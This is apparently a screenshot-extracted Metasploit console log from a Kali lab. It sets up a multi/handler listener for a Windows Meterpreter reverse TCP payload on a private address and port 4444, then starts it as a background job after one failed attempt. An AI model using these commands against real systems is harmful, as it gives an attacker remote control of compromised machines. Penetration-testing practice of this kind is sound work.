 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set set LHOST 172.22.117.100
set ⇒ LHOST 172.22.117.100
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
KALI
BY OFFENSIVE SECURITY
msf6 exploit(multi/handler) > exploit -j
[-] Msf::OptionValidateError The following options failed to validate: LHOST
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > set LHOST 172.22.117.100
LHOST ⇒ 172.22.117.100
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.22.117.100:4444